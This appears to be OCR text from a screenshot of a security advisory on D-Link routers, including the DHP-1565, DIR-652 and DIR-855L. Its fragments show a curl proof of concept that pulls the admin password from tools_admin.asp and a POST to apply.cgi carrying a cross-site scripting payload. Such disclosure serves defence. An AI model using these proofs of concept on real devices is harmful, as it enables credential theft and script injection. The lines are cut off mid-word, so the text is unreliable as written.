
PoC for the DHP-1565 and DIR-652, 
curl -s http://<IP>/tools_admin.as
/admin_password_tmp/ && /value/ {pr
----------------------------------
Cross Site Scripting - CWE - CWE-7
Input / Return

For the file "apply.cgi" ("apply_s
param "action" suffers from a XSS 
neutralization of user input / retu
PoC for DIR-855L, DIR-835, DHP-1565
http://<IP>/apply.cgi

POST

graph_code=X&session_id=123456&log
weight%3Abold%3B%22%3ESquirrel%20I